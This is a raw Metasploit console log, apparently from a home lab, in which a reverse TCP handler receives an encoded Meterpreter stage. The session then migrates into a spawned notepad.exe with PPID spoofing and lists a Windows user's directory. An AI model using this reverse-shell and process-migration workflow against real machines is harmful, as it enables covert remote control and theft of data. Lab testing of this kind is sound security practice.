 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.141:443
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175715 bytes) to 192.168.1.173
[*] Session ID 2 (192.168.1.141:443 -> 192.168.1.173:56616) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against LAPTOP-M8J2KIIM
[*] Current server process: lilweasle.exe (6000)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 16976
[+] Successfully migrated into process 16976
[*] Meterpreter session 2 opened (192.168.1.141:443 -> 192.168.1.173:56616) at 2022-07-12 14:30:29 -0400
meterpreter > getuid
Server username: LAPTOP-M8J2KIIM\lilweasle
meterpreter > dir
Listing: C:\Users\lilweasle
===========================